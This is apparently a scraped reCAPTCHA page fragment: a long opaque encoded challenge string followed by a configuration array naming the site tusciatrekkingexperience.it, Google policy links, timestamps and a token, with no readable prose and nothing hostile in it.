kQ4w5nDtMOvwq/DuUHDq2llIMKEUngHwoHDhXZOwoDDmADCjF9uwqjCrg0JHR3CpkVswqjDmkfCgsKowoB/fcKUwpIZKivDoWLDjkBZDsK9w5YwAcOwBxclEzFgLyfCjWsYDMO4CcOXw74mAFIgwq0Wwo3CvUF6BsKQcsKrXD7DnTAKXsO0w4nClsOOH8OOwpBdw4PDshs4EHkRM8O+E1LDoMOkw75BH8OOwqQ+JFwnw5TDmcOcw7/[base64]/Cm8KbXTdlKELDs2A4wpjCjhsLwoXChsKNZMKWd0bDlMOoO1TDmzJ1Zl7DpcOGwqoTOsKowrUXw60ww6x3w5/CvsKqYsOLw6Adw5oZGcOgPsKowrnDkMK1DTVcw7TClyhnUlVXdcKcViNNwpvDqnfCtSVbE8KHYsK0MRnCj0/CiMO8w6/CkcK8wr0aMwDCnBljw4diXkojP8KkXF1WOFvCvyNHYBJASlg+Q0BUIifDqh8JQsKQw5BTw6TClcOaIsOZwqM3w4h8LHjCtcO5wrNbA0vCnA5rwpfDjcK+A8KGwqwrV8KrwrHDv8O/w57Dvj3Cn8K1w4lQYBrDncKbdsK6X8KdZVtROEBVIQvDucODw4nCrU3CtcKXwo8we8O/wrAbSMK5bcOuCMORGEzDiwTDpMKdPk3DvsOwLXZjCcO+AigYeMKtFHzDucKrw4hNw5jCosKTw6Zuw6kdwqfDnFfDtXjCpsKkNsKGMTHCqcOPVV3CjMOsCsOLw68Aw7NIXEI/w4AMFwbCj8K8w7fDv39KwrRUTsKvIMOcHcKewpAzLm52w7HDo8KODcKyw5HCsMOCbW9OeMOKw5PCtsKRw5fCuMKGC0rCp8O8w67CoWPDmzLDjCkdTnPDlMOrwqY/LMKDw61wA8OFZcO2w40yE2XDnDzDiVrDtzrCiMODCSfCgR1ww77CszLCm8KHWixfw5jDocOAwqYcwrJtKHEoeQl8BsKpw414w6YuwqnDtQBAw449wqg7w4JJw5DCgsOgAsKcRlBJW8O1wqZ+bcOMwq/DtsOfw4BAC8Oow49eFk1gYcOoT1fCiMKuwrBzwoRZw5jDqMK3AMKOZX7DpsOtw6kxNMOlUSNbG8ONXw4AJXhAdMOHMlnCmFTCpTdxB3zCrW50wpB0woAhw7rCm8KlwrXCn8O/PcK4EmfCqGLDnEwCH8K2asK0Q3IYw4zDnwxXJcKUwo1nwqkuwohiwrFSw5vDlMOZKsKNDcO9K0ICwqp6w6lsw7jCj1p9H1PDkndlMG5nw74gGg0twpZSai/DlMKJMSo0DUwaw7DCvT5GcMKGw4ASw5bClMO5DDBFw6TDuh19w5kWGWTCmmNKEsO/w405w7jCkcKRTMKkSn7Cullaw6rCqsKNMwICw73CozUrwpXDjHDDkcK8wrgHD8KvwqhrQcOMCErDpitJw4YSw6dNw7LClW/Dl8OuemvDtBzDvyzDoDnCjHBSwo0rfFvDvFHDvUlSIMKMw5rCq8KjEVrCuXp2w5bCisOvw7JCbnnDvsK7GcK9HMK2w7BHBgjDqsKmbijCucKyJ2ocEcO/w5vDmUjCkcKQwo7CnB3CrUciwojDkMOJEMK0w5HDucKFw5nCthjDlTYDYsOUC0nDk3vCk35aWsKJMWwzw4tBSQZFC8KGwrjDpMKrIsK/w7/DgAcpwoQhw7/Ck1PDrcKZwrdKwojCuBnDryHCi3dUf8K9EmLCi1PDiC3Cu8Ocw54Dw5rCj8OWFCvDgBFiw4JRdsKUNVXDuRF7X2bDt8KXQhZ4wo1tw5lbwpMLw49AXMKyBsOgw40GwqIIIMKDVsOFwp07w6LCoH9/wp9VwrjChMOnw7bClEw5w5LCqcK+KMOYwrjDusKKw5I6F2sVAsOEV8OEKQNTwoUYD8OPworDsAoRMTDCnMK8wqIlacKxeHvCtsOITWwpw69pwpnCk0zChFMTA0/ChsO9LcKIw4Nbc1VZRjAgOcO3w6xdKcKGKMKbQC1dw7/DsMKCw6woBWHClj/[base64]/Ci8O/[base64]/w5vDswbCmcKpwp/CnsKFw4fCh8OYw7RpwrjDgijDl2k4wonDgAfCucOlNylAUhLDnl3Co3MCAVJDw4DDhcK7wqLDsMKiLcOBA2cPw5t9woJ/w7rDq8Kmw7xQEMKjclQ6LcOYw4A3w6wPWgt6w5MnWMOZw7gqwqTDvMKCw70sw4LDjsOFasOCBMKdacKBw5XDo8O4wrA7aTgkX2xEMMOFw6XCpsOzwrTDtsOdw61swo9MKUwLSSTCsQQkw7ZoOsKwwq/CuQTCnMKBXhrDksKiwrXCiMOXB8ORw4DCsMOkw4nCnhPCq25uw5zCicOKw6tgw7kUw6TDqMOgw6Y0DsK/GMOcGsKcw5PDo2NackAFw6/CrTQ3wq/[base64]/wpZ3DzfDsXZMWMOTwqUEwpd8dsOIWMKzbB0TwpLCs1pOBydgQ8Ogw4E+cMKdw7jCqVhjwo/CncOqw49vw4h5w5XCpMKUwpXCnMOtCmzDn8OLwokZwo17wqsiwqcAa8OKN8Okw7I/[base64]/wr1kDCl0KsOcw4vDhcOZT8Oiw5UnBm9aUsOWw7crRcK0w7bDk8KIJMOoEi5wwoTDo1nDrsOnDAjCq8KWVmAjw4rDvX7Dr23Ds35Twr9iwoZAw4lgwr/CuC7DoCvDqSBRw6cyw4wLw5fDnMK3wqzCmsK6NFLDucO8YTUbw4hxwrVmw4h4w40OcFVQw4nDqsOlw6HCjMObwr9IaAxUwqtfYXPCoMOhw7/Ci8KTw79bw4kNXHNGF3R1IV4KwpxOwpzDmsOBwrLCm1XCiMKMw5DChmB/w5Uxw49Sw7bCiyzDicKlwrnDoMOMw57DohoZTMO5c8Khw6EKYsK1wpTCiMOVBsOaF8K4w7/CpSQ/w6ldwqLDksKjOMKySnvCsMKGwqJtw5jCh8O4w4fDtiUCw6PDi8Kjw65twrvDhUhiwoMtCsKJwrvDpcKjFSTCpMOgwq1uacOLW8OEw4TCmTHDpnspwp/[base64]/DlsOewopEwrDDnlfCq1bDhEcXwpPCtHzDuRHCp1waw6c/CVFAwoTDqjvDvsOtw7HCngTCksOPEsOKHcK+wokkXGJFw4lCwqgiZznDllHCk3/[base64]/[base64]/CjsOUGcKQJ043wpNcwrnClsK5w4LDkj/CusKQw57Dnyt6dksLBQ/CnXPDkcKFw7Buwpc3NcK/[base64]/DqhRswoTCi3zChcOvI0ptw51tccOrw6xxE8O0QsKDY8KLwp/CksK2wrU2HsKAwqskEkbCoyEPGivDvx9AesK9BsKoGi8zw4h1wqDDgsO/acOSw7zDksOyWMODbcOYVsKnwqvDtHfDvz4lahRmwrPCtsK0b8KPw4PCncOtGl8ZVXFgFsOmYW/[base64]/E8OhwrAyw6ArwqJewprDr1bDv8KgfcKEDMKrEDnDjMO2wqNxPTHDm1JawpB5w4DDoSwGwqgkHFJcZx7CuQwkWMK+ccKFwrUoRcO8wqLCh8OkwqxwOw/Cp8KOw7fDjMK3RcKEOSVIC0cYwoIWw78vw4V8wp/CmwXCh8Kew702wosgAsOILi7CsC8Nwr/CoMO5wo/[base64]/ChDhywpMyU8OPTsOmwqLCmFRWLiLCjj3Dsk0uw48Lw4/DjiN2I218NcKqw5YfwpNawq5Lw4nDoTPDvgDDmcKXw7zDvjA9NcKxwrfDj0oTQsOWwp3DpsKfw4TCsX3DpEEHZcO1McO0ZsKlw4jCjMOeFyUrwqHCrsOEUF4BD8KZOCHCq00ywqRxAkh0UcOHUG/DtVrCqcOiAMO7dSjChgFyacKJIcKrw5rCrQJOcMOMwprCsMK3w7rDnmZvw7RmdcO8woEcJknDoApeCVEYw6I2wqVGf8OuOxFgQcKMakTDq14lTMO0w701w4DCkMONdcKCw4/DnsK4wroeGzDDosOGwqDCuVLCu3YAw5BIw6h1w5/Dr3XCq8K6PMK1w61AD8K3bMKEwq5lFcO5w4hEw77CjcKgw6/Ctx7CrltiLsOAw5k+Pz7CkcKZFsKSYMOdcx9LKE3Cl8OQSiAPR8OLVMOkw59pP1bCsWQPLAdzwqN/wro7RcKTIsOOw7rDjnnCgEZRcGvCohLCusKhJcKRbhsBw6QjZyPCvW95wpoWw4fCtMKFblzCohDDtsKFU8Kxd8Orw6I8aMOYPsKNfE3Do3V6L8OQwrPCsA1Lw4PDrcO+K8KFcsKiQmoCw5Ivw6t7w4JYAj06JmzCoSrDj8OyCAhGw4nCm8Odw7PCgT4IwpM/w5bDrE/DiAYvw5rCu8O5JMK6MsOww4A3EcKnwp5Owp/CsMOsMRInecKpNsKww7fCkkwkwoluwr/CsWHCmFl0VMKnw7UswoEtGUfDu8O9SUvDuXtyOMKNDlzCunLCrVnDhyBkAcKoLsKGw6TDvsKjw6PDoMKhSMKawrPCs0PDlH7Dlip+wrpew49/wrYsI8KTw4TDtcOBGMK+wpTChS7DvcKzccOLwqDCm8O9w4HCtMOEw6pMwrULw555GxPCkhDDuHcKScKpSMKtScKaw43DnCxzw7ZSQBTCtj0Pw4U8JBjCgsKhwqzDpcOawrzDnxJfw43DpsOPIMOsw5dBwq4THMKmw5pfOsKywp7DjQDClsKIw7/DhApwHMKawoBCGQ7DgcKdIGnDqMOxHH5fcS7Di3DCvmhHw6BUd8KqDMOJwr3CuMO2IVTDucOCwpbDmcK/w5tQwqFadMKMw47Cm8KewpjDl0vCosOeFAJsEnjDncO/wp8DBjQewprDtEMob8KFw4UrasKxaVjCpinCqWLDn04LVwnDosOswrV3Z8KhCwrCnMOhGEl9w4jDm8KjwqzDgkLDgnRPw4oVdcKmZ8OTTDdOwp7CrRnDjcOtKX/DiHZMwqzDjMKWwrAJYMOAdV3Cm8KeH2nClC1ABMOFCMOAw5HDn8KzVsOdbMOTDCdRw6PCksONwoTDuMKAOQPDlsO7w5UsOMKVw77DsMK3w5tNSATCjMKRFzg/[base64]/DgcOhw6/DiQvDrsK6OSIRwrd3wppAdMOww7F5SkbDnitYw6RcYMO6cSnCpRfDt2rCl0B3X8KVDMKwLMOJHsOsNsOUw5UKeilyMyzCvMOdZzHCoMKZw5nDpwvCtcOkw6V4GgLDtGbCllF/wocjecKJS8OzwrxkYXoeScOHwrZwP8KTbh3Dg3rDkjg5KR8/e8KmwoFFeMKvwpVPwqphw6PClQ5Ew5t1BRbDk8OAKMOYOwDDpBdMBkjCqFDCh8OgWsOyMDooRHvDoMOAwrTDryLCkgkywqDCpATCksKJw7HCr8OYD8OEw7DDqcKlECk3PsK1w5vDt1pCwqvDrFvDjcKeKkbDm3JNSDwbw4TCtArCkcKxwofDsk5CwpM7w7d2wq0xYh/CkxHDicKIwpzDl8KrEMO5SW53PRTDosKUQg/DqURQwpzCrisRw48ZQwc6BSkPwrbCoMKECTMKwq/ClmNOw5ghwrTCrsORJh/DjcOqw4DChVTDtkZAwpbDiMOAV8KtwqrDjsOcw4hNw4FgIcKZVsKGOcOYw5jCvcKHw77CmnvCpTDCr8OFCsOgw5jCkMKpaMO/wooBSGLClznDhDRJwpbCgBM4wrLDksOWNsOwdsOXKgHDoW3CnMONS8OPw4tTw7jCrcORwqbCuhdyNMOHCVDCo3/ClnjCqkvDon0JwpMEPcKRw7XDg8O2woZgYkXCm21fKXrDh8OnOcK+IShMw7cqQcKgW8Ouwo/DgcO/[base64]/[base64]/ZAXDj8KZw5x+BH/Cj3rCtDDDkBfCiRcGw5fDjlwKZhgLaMK8ERIcVznDjsKLQn9WQ8OCFsOtw70CwrUTbMK2OWk8w7fDrsK3HxbCqMOJN8KRw7INwoszcDpTwqPCnC7DlkdCw6dbw6AdKcOywplJWBXCkMOAPggzw5bDvsKKw5DDjMOmwpfDtUnDrUjCv1/[base64]/Dl8KWwr9Cw5fCu8OiM8KfwotgWMKIcXnDtyDCiVzDmW59w5QlfQhJGhjDlwJsFsOdwodfw7bCkMOwwpHCm3s1LsKIRsOYf1YgBcOhw64NwqnCjxBUwqk/wqNfwp7CuTt4ekh2IsOQwoTDuSzDpsKZwojChnTDtHbDhF8aw6/[base64]/W8KcFMKdA8K9w5TCv8Ovw6hwYsOpIMOKw4MgDE3DlcKbL13CsWJHwrgowrAVPVLCum5MwrMdcjvCnx7CocOmwoMWw4R4HsKjJMKZUcOgYsO+wpHDm8O5w5zDoj8jw5l9CkFADA82IMONWcODdsOKaMO3T1kGwqQ7w4LCocKBFcK+WcKNw4FXO8O5wqs/w6DCtcOKwqVPw7gSwrDCngA/[base64]/CscOKw5jCr8OPCyxcR2QYKsK/wp0Ww5hUwqjCo8KKw77CrBIqwpg1w4XDqMKbw7bDk8K6LCNiwoBPEEdiwpPDvkVWwoFzw5zDlMKdwrkUNn8sMcK8wrVxwpkwZ2hOXsO4w7USJXk1ZTDCrXPDjwovw6bCmErDi8OAIyJMaMKow6HDtSbCukAKIQfDqcOOwpwMwqF6OcKgw5fDtMObwqLDg8OowrjCpsK/AsOvwojClQ/CicKlwppUU8KGJGt0wo7CiMOdw4nCnSTDqn1Twr/DlGIVwrxiw6jCm8KkGy/CmMOjw7YJwprCvUcscTPDiUjDmcKjwqjCpcKWMMKewqttXsOgw5bCisO+bkTDixfCmTBQwovDsSfClsKGVQ5vJk/[base64]/DqiPCsW1/XGUQSTjCuyEVwr/[base64]/DkcKKY148w5h6C8OuwqJCw5FmwpTDuxzCg1LCm8KQwpnCqsOTwpHCogDCmcKMw5HCn8OsZ8K+d24aYG5qNhzDqFQ8wqHCj0DCucKNWAcKUsKdYVfDsyPCjjrDrMO5KcOadwTCtsOsVhrCnsKAPMORcxrCoRzDmF/DtwN+L8KJwoUlwrvCg8KJw4XDn1PCgUZAKi5raVZ+WcKCHz5DwpLDhcKJLXxGHMOXdANBwqvDs8KdwoZqw5HDuUrDuD/[base64]/Ciz0twqTCvsKVw5nDpSoaF2VSwpNxfcKCwrsPwqjCozPDgD7CuVFDTSvCuMK1w6jDgsOvVwvDgXzCgFvDvCDCjsK5S8KDBMO/[base64]/wo7CjcKpw5EJw4PDqsKIVMOzTl/[base64]/[base64]/Cr3A3C8Orw4AnwprDpMOYQChADsKlPifChHjDq8KpKsObI0LCvMOowqTDlDfCjMKgLDspw6ppbR/ClSgPwqgjLcKkwqM/D8KgXmLCpz9Jw78Ew7HDhWxWw5pTI8OlW1nCpDnChX5NeGFZwrljwrzDhlY+wqJmw6ZqdSfCt8KDDMOOw4zDjBUtOCMoTkTDhcO6w4/ClMKBw4BHP8KiVU4uwqTDjFcjw7fDgcO1SnPDlMKlw5EFOEbDtigKw4d1w4TCoghtV8OzfB83w54kV8OYwrMGw55ZecO2LMO+w6ZaUFXDjkLDqsOUE8K1S8K9CMK5wojCq8KgwoNjw4XCt2xUw4DDkDXDqmMJw6pMc8KvLT/CmcOWwp7Dt8O6U8KDWMKwTUMxwrRlwqQVL8O+w43DiW3DkyhEbcKfIcK6wpvCl8Kvwp3CvsK4wpzCqcKha8OLJ10aF8K/aEfDmcOLwqcwVm0hCFjCmcKUw5/DmSJgw49Dw7QuURrCksOdw43ChsKUw71KN8KfwqDDtHbDvcOyQzEIwrrDl20CO8OKw6sWw50zVMKHRVlJRWlRw5l5woPClAUFwozCiMKfE1HDmcKuw4LDpcOlwoDCoMKVwrJiwp9Xw6LDpXMDwpLDhUkbw6/[base64]/CmMKiLsOld8OQwqVKw7nDolfCksKeCsK4RcOiw78UIsOEw4MHw4bDgMObQEgnaMKmwo1iR8KQU2LDvcO7wqlSY8OCw77CggPCihw9wqQZwox5csOZS8KEITvDhFB7R8KtwpbDkcODw6LDvsKBw7vDhivCtzjCj8K7wrDCrMKOw7LCnXbDpsK8FcOFSlzDkMOowo/[base64]/woDDuEJ9M8OtYMKtwq3CocOBCkI1GQLDkkAowozCp0J8w5/DumjCsm4Mw4YhDB/CpcOkwotzw6TDlA06BcKNXMOUQsKGQF5DK8KkLcOfw4JwSyXDgGfCjcKmc3JJIThGwpw9fcKdw7pDw73Cj2pfw53Dly7Du8KIw4rDpl7Dqx/Dkl1dwrDDsHYOGcONL3bClyXCtcKmw4g/CRdrw40cLcOWL8KLWEdSaxrCnXrCjMKyBcOhcMOyWXXCkcKPb8OCKG7CmgXDmcKyDcOXw77DjBcRVDkgwp/Dt8KGw4nDq8OEw7LCh8KjbQcvw6LDqFzDqMOyw7ANSXnCr8OrSj92wq3Dv8K+wpg7w77CtDs0w5IQwrF1alrClBkDw67DusOiCsKnw71mESVVEUPDmsKMFk3CjMOxBVVTwqHClH9KwpXCnsOJTMONwoHCpcOscngoLsOiwrc/X8KPRlE4aMOew5/DlMKew6zCrMKiAMK5wpsvQcOmwpDCix/DoMO2f3DDswAfw7pbwrzCqMODwoZTa17DmMOvIwN2Hlxtwp/DhEtmw7bCrMKHXMO3M3ZPwppM\x22],null,[\x22conf\x22,null,\x226LeEHJoUAAAAAOcsZ44dnptPjbiqF_eDsF2qvCrE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,444],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.tusciatrekkingexperience.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U0z2ooB0+uVt3p50OzTQT6j+m9C9imFk7jBbd4MnP0o\\u003d\x22,1,0,null,1,1768356921287,0,0,[238],null,[234,187,116,155],\x22RC-heZ9VGpXs4bzAg\x22,null,null,null,null,null,\x220dAFcWeA5t5FQM-XWPDleZ-lKMP77YBs5gn8uy-kEotH1_85fmt4FBLahUt8jwwoMTLvRckmOo1zsIWRLwH-nIMFAmGcldejGQVQ\x22,1768439721382]");
    </script></body></html>